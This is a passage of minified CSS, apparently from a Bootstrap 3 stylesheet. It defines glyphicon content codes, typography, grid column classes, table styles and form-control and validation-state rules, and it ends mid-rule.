.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.header-title-wrapper{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:30px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:30px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:30px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:30px;height:30px;line-height:30px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 